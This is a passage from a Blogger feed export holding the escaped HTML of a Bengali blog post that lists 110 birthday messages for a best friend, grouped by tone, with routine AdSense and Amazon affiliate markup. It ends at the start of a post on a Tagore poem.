Bengali\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helplites Top --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n  \u003Ch2 style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eবাংলা জন্মদিনের শুভেচ্ছাবার্তা - বন্ধুত্বপূর্ণ, আবেগপ্রবণ, মজার, ছোট, গভীর | Best Birthday Message For Best Friend in Bengali\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003Eএখানে ১১০টি বাংলা জন্মদিনের শুভেচ্ছাবার্তা রয়েছে, যেগুলো তুমি তোমার বন্ধুদের পাঠাতে পারো — বিভিন্ন ধরণের (বন্ধুত্বপূর্ণ, আবেগপ্রবণ, মজার, ছোট, গভীর) বার্তার মিশ্রণ রেখেছি:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eসহজ ও আন্তরিক\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E1. শুভ জন্মদিন বন্ধু! তোমার জীবন ভালোবাসা ও সুখে ভরে উঠুক।\u003C\/div\u003E\u003Cdiv\u003E2. তোমার এই বিশেষ দিনে হাসি-খুশি আর আনন্দে ভরে উঠুক প্রতিটি মুহূর্ত।\u003C\/div\u003E\u003Cdiv\u003E3. বন্ধুত্বের জন্য ধন্যবাদ। শুভ জন্মদিন!\u003C\/div\u003E\u003Cdiv\u003E4. জীবনের প্রতিটি স্বপ্ন পূরণ হোক তোমার। শুভ জন্মদিন।\u003C\/div\u003E\u003Cdiv\u003E5. ঈশ্বর তোমাকে সুস্থতা ও সাফল্য দিক — আজীবন।\u003C\/div\u003E\u003Cdiv\u003E6. তুমি আমার জীবনের এক অসাধারণ বন্ধু। জন্মদিনের শুভেচ্ছা।\u003C\/div\u003E\u003Cdiv\u003E7. আমাদের বন্ধুত্ব চিরকাল অটুট থাকুক। শুভ জন্মদিন।\u003C\/div\u003E\u003Cdiv\u003E8. আজকের দিনটা হোক তোমার জীবনের সবচেয়ে সুন্দর দিন।\u003C\/div\u003E\u003Cdiv\u003E9. তুমি যেমন, তেমনই থেকো — অসাধারণ! শুভ জন্মদিন।\u003C\/div\u003E\u003Cdiv\u003E10. সুখ, শান্তি ও সাফল্য কামনা করি আজ ও চিরকাল।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eআবেগপ্রবণ ও গভীর\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E11. জীবনের যত আনন্দ, ভালোবাসা ও সৌভাগ্য তোমার পথে আসুক। শুভ জন্মদিন।\u003C\/div\u003E\u003Cdiv\u003E12. সত্যিকারের বন্ধুর সাথে কাটানো প্রতিটি মুহূর্ত অমূল্য। তোমার মতো বন্ধু পেয়ে আমি ভাগ্যবান।\u003C\/div\u003E\u003Cdiv\u003E13. আমি কৃতজ্ঞ তোমার মতো একজন বন্ধুকে পেয়ে। শুভ জন্মদিন।\u003C\/div\u003E\u003Cdiv\u003E14. তুমি আমার জীবনের এক অনন্য উপহার। আজ তোমার জন্মদিনে আমার হৃদয়ের শুভকামনা রইল।\u003C\/div\u003E\u003Cdiv\u003E15. তোমার হাসি কখনও মলিন না হোক। পৃথিবী যেন তোমার জন্য সবসময় রঙিন হয়ে থাকে।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eমজার ও হাস্যকর\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E16. বয়স বাড়ছে ঠিকই, তবে তুমি এখনও আমাদের ‘পাগলা’ বন্ধু! শুভ জন্মদিন!\u003C\/div\u003E\u003Cdiv\u003E17. কেক খাওয়া হবে, কিন্তু ক্যান্ডেল গুনে ফেললে অঙ্কের ক্লাস মনে পড়বে! শুভ জন্মদিন!\u003C\/div\u003E\u003Cdiv\u003E18. তুমি আসলেই এমন একজন বন্ধু, যার বয়স গোপন রাখতে আমাদের দল বাধ্য! হা হা।\u003C\/div\u003E\u003Cdiv\u003E19. আজকে শুধু কেক খাও, চিন্তা না করে। শুভ জন্মদিন বন্ধু।\u003C\/div\u003E\u003Cdiv\u003E20. তুমি যেমনই পাগল, তেমনই থেকো — আমাদের বন্ধুত্ব এভাবেই জমে আছে!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eছোট ছোট বার্তা\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n  \n  \u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cccccc;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cccccc;\"\u003Esponsored\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px none; clear: both; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in?\u0026amp;linkCode=ll2\u0026amp;tag=amamkm02-21\u0026amp;linkId=780f79465c3eea9d0e1e0ba11bbbdb78\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"336\" data-original-width=\"1000\" height=\"68\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkNHHu99IiCrvzcDqXKzFGeZVpTr3HQDKAhZcO_xSHqKuV42Td8WFshUbiBEAaC0EqBpxGEIUXHUS6nEX9dJ1D3T0IvaAQNU4YDDkVog-TOtlLwAm077pu9G77tP1iH5YgSb46P_soJGRg664TxA2FhqSHXfAXmeZ0xp8LTEQ7Bjl_lHL1anzR5OGoRBJZ\/w200-h68\/amazon.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003C\/div\u003E\u003Cdiv\u003E21. শুভ জন্মদিন বন্ধু! ভালোবাসা রইল।\u003C\/div\u003E\u003Cdiv\u003E22. হাসি-খুশি থাকো সবসময়।\u003C\/div\u003E\u003Cdiv\u003E23. আনন্দময় জীবন কামনা করি।\u003C\/div\u003E\u003Cdiv\u003E24. তোমার স্বপ্নপূরণ হোক।\u003C\/div\u003E\u003Cdiv\u003E25. ঈশ্বর আশীর্বাদ করুন।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eকবিতার মতো\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E26. বন্ধুত্বের গানে বাজুক সুর,\u003C\/div\u003E\u003Cdiv\u003Eআজকের দিনে থাকুক শুধু মধুর।\u003C\/div\u003E\u003Cdiv\u003Eশুভ জন্মদিন প্রিয় বন্ধু।\u003C\/div\u003E\u003Cdiv\u003E27. তোমার হাসি যেন ফোটে ফুল,\u003C\/div\u003E\u003Cdiv\u003Eজীবনের আকাশ হোক সোনালি ভুল।\u003C\/div\u003E\u003Cdiv\u003Eশুভ জন্মদিন।\u003C\/div\u003E\u003Cdiv\u003E28. সুখের নৌকায় চড়ো সারাদিন,\u003C\/div\u003E\u003Cdiv\u003Eবন্ধুত্ব থাকুক অমলিন।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eমিশ্র বার্তা\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E29. বন্ধু, আজকের দিনটা হোক দারুণ স্মরণীয়। শুভ জন্মদিন।\u003C\/div\u003E\u003Cdiv\u003E30. তোমার জীবনের প্রতিটি অধ্যায় আনন্দময় হোক।\u003C\/div\u003E\u003Cdiv\u003E31. জন্মদিন মানেই নতুন স্বপ্ন। নতুন পথে পা বাড়াও।\u003C\/div\u003E\u003Cdiv\u003E32. তুমি একজন সোনালী হৃদয়ের বন্ধু।\u003C\/div\u003E\u003Cdiv\u003E33. আজ শুধু তোমার দিন, উপভোগ করো মন ভরে।\u003C\/div\u003E\u003Cdiv\u003E34. তোমার হাসি পৃথিবীকে উজ্জ্বল করে তোলে।\u003C\/div\u003E\u003Cdiv\u003E35. আজকের দিনটি শুধু তোমার জন্য উৎসর্গ করছি।\u003C\/div\u003E\u003Cdiv\u003E36. তুমিই আমাদের দলের প্রাণ! শুভ জন্মদিন।\u003C\/div\u003E\u003Cdiv\u003E37. আজকের দিনটা স্মৃতিময় করে তুলি সবাই মিলে।\u003C\/div\u003E\u003Cdiv\u003E38. তোমার মত বন্ধু জীবনে একবারই আসে।\u003C\/div\u003E\u003Cdiv\u003E39. চলো আজ কেক কাটার পর পুরনো গল্পগুলো বলি।\u003C\/div\u003E\u003Cdiv\u003E40. শুভ জন্মদিন, পুরনো দুষ্টুমি আবার শুরু হোক!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E41. জীবন হোক তোমার রঙিন, ইচ্ছে মতো সাজানো।\u003C\/div\u003E\u003Cdiv\u003E42. সত্যিকারের বন্ধুত্ব কখনও মুছে যায় না।\u003C\/div\u003E\u003Cdiv\u003E43. বন্ধুত্বের গল্প চলবে আজীবন। শুভ জন্মদিন।\u003C\/div\u003E\u003Cdiv\u003E44. তুমি আমার সুখ-দুঃখের সঙ্গী।\u003C\/div\u003E\u003Cdiv\u003E45. তোমার মতো বন্ধু নেই কারও।\u003C\/div\u003E\u003Cdiv\u003E46. দোয়া করি, সব স্বপ্ন সত্যি হোক।\u003C\/div\u003E\u003Cdiv\u003E47. তুমি চিরকাল হাসিমুখে থেকো।\u003C\/div\u003E\u003Cdiv\u003E48. আমাদের বন্ধুত্বের বছরগুলো অনবদ্য।\u003C\/div\u003E\u003Cdiv\u003E49. শুভ জন্মদিন, বন্ধু। কেক তো খাওয়াবেই, তাই তো?\u003C\/div\u003E\u003Cdiv\u003E50. তোমার মতো বন্ধু পেলে জীবন সার্থক।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cccccc;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cccccc;\"\u003Esponsored\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px none; clear: both; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in?\u0026amp;linkCode=ll2\u0026amp;tag=amamkm02-21\u0026amp;linkId=780f79465c3eea9d0e1e0ba11bbbdb78\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"336\" data-original-width=\"1000\" height=\"68\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkNHHu99IiCrvzcDqXKzFGeZVpTr3HQDKAhZcO_xSHqKuV42Td8WFshUbiBEAaC0EqBpxGEIUXHUS6nEX9dJ1D3T0IvaAQNU4YDDkVog-TOtlLwAm077pu9G77tP1iH5YgSb46P_soJGRg664TxA2FhqSHXfAXmeZ0xp8LTEQ7Bjl_lHL1anzR5OGoRBJZ\/w200-h68\/amazon.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv\u003E51. বন্ধুত্বের এই বন্ধন চিরকাল অটুট থাকুক।\u003C\/div\u003E\u003Cdiv\u003E52. আজকের দিনটা তোমার জীবনের নতুন সূচনা হোক।\u003C\/div\u003E\u003Cdiv\u003E53. হাসি-আনন্দের ঝলমলে দিন হোক আজ।\u003C\/div\u003E\u003Cdiv\u003E54. তোমার ভালোবাসা আমাদের জীবনের আলো।\u003C\/div\u003E\u003Cdiv\u003E55. তোমার মতো বন্ধু পেয়ে আমি গর্বিত।\u003C\/div\u003E\u003Cdiv\u003E56. ঈশ্বর তোমাকে সর্বদা ভালো রাখুন।\u003C\/div\u003E\u003Cdiv\u003E57. জীবনের প্রতিটি অধ্যায় সফল হোক।\u003C\/div\u003E\u003Cdiv\u003E58. তোমার স্বপ্ন, আশা ও আকাঙ্ক্ষা সব পূরণ হোক।\u003C\/div\u003E\u003Cdiv\u003E59. আমার জীবনের সবচেয়ে বিশ্বস্ত বন্ধু তুমি।\u003C\/div\u003E\u003Cdiv\u003E60. শুধু আজ নয়, সারাজীবন ভালোবাসা রইল।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E---\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E৬১–৭০: \u003Cb\u003Eমজার ও দুষ্টুমিপূর্ণ বার্তা\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E61. ক্যান্ডেল বেশি হলে দম নিঃশেষ না হয়ে যায় — সাবধানে!\u003C\/div\u003E\u003Cdiv\u003E62. বয়স বাড়লেও আমাদের পাগলামি কমবে না!\u003C\/div\u003E\u003Cdiv\u003E63. আজ শুধু কেক নয়, পার্টিও চাই!\u003C\/div\u003E\u003Cdiv\u003E64. তুমি তো এখনও \"১৮\" — অন্তত মনে-প্রাণে!\u003C\/div\u003E\u003Cdiv\u003E65. বন্ধু, আজ তোমার বয়স কত? মনে আছে তো?\u003C\/div\u003E\u003Cdiv\u003E66. কেক কাটার দায়িত্ব তোমার, খাওয়ার দায়িত্ব আমাদের!\u003C\/div\u003E\u003Cdiv\u003E67. জন্মদিনের দিনে তোমার চা খরচ আমাদের!\u003C\/div\u003E\u003Cdiv\u003E68. বন্ধু, আজ শুধু ক্যান্ডেল নিভিও না, খুশিও ছড়াও।\u003C\/div\u003E\u003Cdiv\u003E69. আজ দেরি করলে কেক শেষ! তাড়াতাড়ি এসো।\u003C\/div\u003E\u003Cdiv\u003E70. জীবনে বয়স বাড়ুক, মন থাকুক চিরযুবক!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E---\u003C\/div\u003E\n  \n  \u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cccccc;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cccccc;\"\u003Esponsored\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px none; clear: both; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in?\u0026amp;linkCode=ll2\u0026amp;tag=amamkm02-21\u0026amp;linkId=780f79465c3eea9d0e1e0ba11bbbdb78\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"336\" data-original-width=\"1000\" height=\"68\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkNHHu99IiCrvzcDqXKzFGeZVpTr3HQDKAhZcO_xSHqKuV42Td8WFshUbiBEAaC0EqBpxGEIUXHUS6nEX9dJ1D3T0IvaAQNU4YDDkVog-TOtlLwAm077pu9G77tP1iH5YgSb46P_soJGRg664TxA2FhqSHXfAXmeZ0xp8LTEQ7Bjl_lHL1anzR5OGoRBJZ\/w200-h68\/amazon.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E৭১–৮০: \u003Cb\u003Eকবিতার মত ও আবেগময় বার্তা\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E71. মনের আকাশে থাকুক ইচ্ছের রঙিন পাখি,\u003C\/div\u003E\u003Cdiv\u003Eজন্মদিনে উড়ুক সুখের ডানা।\u003C\/div\u003E\u003Cdiv\u003E72. বন্ধুত্বের মধুর স্মৃতি থাকুক চিরন্তন।\u003C\/div\u003E\u003Cdiv\u003E73. সূর্যরশ্মি যেমন আলোকিত করে, তেমনই তুমিও করো আমাদের জীবন।\u003C\/div\u003E\u003Cdiv\u003E74. তোমার হৃদয় যেন ফুলের মতো প্রসন্ন থাকে।\u003C\/div\u003E\u003Cdiv\u003E75. শুভ জন্মদিন, প্রিয় বন্ধু। জীবনে থাকুক ভালোবাসার বৃষ্টি।\u003C\/div\u003E\u003Cdiv\u003E76. তোমার হাসি যেন জোনাকির আলোয় ঝলমল করে।\u003C\/div\u003E\u003Cdiv\u003E77. আমাদের বন্ধুত্ব হোক সমুদ্রের মত গভীর।\u003C\/div\u003E\u003Cdiv\u003E78. জীবনের পথে থাকুক কেবল শান্তি আর সৌভাগ্য।\u003C\/div\u003E\u003Cdiv\u003E79. বন্ধু, তুমি জীবনের গল্পের সবচেয়ে সুন্দর অধ্যায়।\u003C\/div\u003E\u003Cdiv\u003E80. আজকের দিনটা হয়ে থাকুক অনন্ত আনন্দের দিন।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E---\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E৮১–৯০: \u003Cb\u003Eছোট ও সহজ বার্তা\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E81. জন্মদিনের অনেক শুভেচ্ছা!\u003C\/div\u003E\u003Cdiv\u003E82. ভালো থাকো, সুস্থ থাকো।\u003C\/div\u003E\u003Cdiv\u003E83. শুভ জন্মদিন বন্ধু, ভালোবাসা রইল।\u003C\/div\u003E\u003Cdiv\u003E84. স্বপ্নপূরণের শুভকামনা।\u003C\/div\u003E\u003Cdiv\u003E85. আজ শুধু হাসো আর উপভোগ করো।\u003C\/div\u003E\u003Cdiv\u003E86. বন্ধুত্ব চিরকাল থাকুক।\u003C\/div\u003E\u003Cdiv\u003E87. জীবন হোক রঙিন ও উজ্জ্বল।\u003C\/div\u003E\u003Cdiv\u003E88. আনন্দে ভরে উঠুক প্রতিটি দিন।\u003C\/div\u003E\u003Cdiv\u003E89. শুভ জন্মদিন — দোয়া ও ভালোবাসা।\u003C\/div\u003E\u003Cdiv\u003E90. ঈশ্বর তোমার পাশে থাকুন সবসময়।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E---\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E৯১–১০০: \u003Cb\u003Eআবেগপ্রবণ ও গভীর বার্তা\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E91. বন্ধুত্বের এই উপহার আমার জীবনের সবচেয়ে দামী সম্পদ।\u003C\/div\u003E\u003Cdiv\u003E92. তোমার স্নেহ ও ভালোবাসা কখনও ভোলা যাবে না।\u003C\/div\u003E\u003Cdiv\u003E93. জীবনের প্রতিটি মুহূর্তে পাশে থাকার জন্য ধন্যবাদ।\u003C\/div\u003E\u003Cdiv\u003E94. আজ তোমার এই বিশেষ দিনে বলি — তুমি অসাধারণ।\u003C\/div\u003E\u003Cdiv\u003E95. তুমি না থাকলে আমার জীবন এতটা রঙিন হতো না।\u003C\/div\u003E\u003Cdiv\u003E96. ঈশ্বর যেন তোমাকে আশীর্বাদে ভরিয়ে দেন।\u003C\/div\u003E\u003Cdiv\u003E97. আমাদের বন্ধুত্ব নতুন নতুন স্মৃতি তৈরি করুক আজও।\u003C\/div\u003E\u003Cdiv\u003E98. জীবনের পথে এগিয়ে যাও নির্ভয়ে — আমরা আছি পাশে।\u003C\/div\u003E\u003Cdiv\u003E99. বন্ধু, তোমার মতো মানুষ খুব কমই আছে পৃথিবীতে।\u003C\/div\u003E\u003Cdiv\u003E100. জন্মদিনে হৃদয় থেকে শুভেচ্ছা ও দোয়া।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E---\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E১০১–১১০: \u003Cb\u003Eবিশেষ ও সুন্দর বার্তা\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E101. জীবনটা হোক তোমার প্রিয় গানের মত মধুর।\u003C\/div\u003E\u003Cdiv\u003E102. আজকের দিনটা হোক গল্পের মতো রোমাঞ্চকর।\u003C\/div\u003E\u003Cdiv\u003E103. তুমি যেন সবসময় নিজেকে ভালোবাসো।\u003C\/div\u003E\u003Cdiv\u003E104. কেকের মিষ্টতা আর বন্ধুত্বের উষ্ণতা থাকুক পাশাপাশি।\u003C\/div\u003E\u003Cdiv\u003E105. জন্মদিনের এই দিনটা নতুন স্মৃতি উপহার দিক।\u003C\/div\u003E\u003Cdiv\u003E106. আজকের হাসিটা সারাজীবন মুখে লেগে থাকুক।\u003C\/div\u003E\u003Cdiv\u003E107. তুমি আমাদের জীবনের সুখের কারণ।\u003C\/div\u003E\u003Cdiv\u003E108. আজ নতুন করে স্বপ্ন দেখো — পূরণ হবেই।\u003C\/div\u003E\u003Cdiv\u003E109. বন্ধুত্বের বন্ধন আরও শক্তিশালী হোক।\u003C\/div\u003E\u003Cdiv\u003E110. শুভ জন্মদিন বন্ধু — হৃদয় থেকে অসীম ভালোবাসা।\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Helpbengali --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/8368641287132739764\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/best-birthday-message-for-best-friend-bengali.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/8368641287132739764"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/8368641287132739764"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/best-birthday-message-for-best-friend-bengali.html","title":"বাংলা জন্মদিনের শুভেচ্ছাবার্তা - বন্ধুত্বপূর্ণ, আবেগপ্রবণ, মজার, ছোট, গভীর | Best Birthday Message For Best Friend in Bengali"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h356-c\/%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%20%E0%A6%9C%E0%A6%A8%E0%A7%8D%E0%A6%AE%E0%A6%A6%E0%A6%BF%E0%A6%A8%E0%A7%87%E0%A6%B0%20%E0%A6%B6%E0%A7%81%E0%A6%AD%E0%A7%87%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A6%BE%E0%A6%AC%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%A4%E0%A6%BE%20-%20%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%E0%A6%A4%E0%A7%8D%E0%A6%AC%E0%A6%AA%E0%A7%82%E0%A6%B0%E0%A7%8D%E0%A6%A3,%20%E0%A6%86%E0%A6%AC%E0%A7%87%E0%A6%97%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%AC%E0%A6%A3,%20%E0%A6%AE%E0%A6%9C%E0%A6%BE%E0%A6%B0,%20%E0%A6%9B%E0%A7%8B%E0%A6%9F,%20%E0%A6%97%E0%A6%AD%E0%A7%80%E0%A6%B0%20%20Best%20Birthday%20Message%20For%20Best%20Friend%20in%20Bengali.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-423465628587400342"},"published":{"$t":"2025-05-06T23:14:00.000-07:00"},"updated":{"$t":"2025-05-06T23:14:15.255-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bengali Lyrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bengali poem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nirjhorer Swapnobhongo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindranath Tagore"}],"title":{"type":"text","$t":"নির্ঝরের স্বপ্নভঙ্গ  - রবীন্দ্রনাথ ঠাকুর |  Rabindranath Tagore | কবিতা  |  Nirjhorer Swapnobhongo | Bengali Poem"},"content":{"type":"html","$t":"\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"4337148681\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;নির্ঝরের স্বপ্নভঙ্গ\u0026nbsp; - রবীন্দ্রনাথ ঠাকুর |\u0026nbsp; Rabindranath Tagore | কবিতা\u0026nbsp; |\u0026nbsp; Nirjhorer Swapnobhongo | Bengali Poem\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: 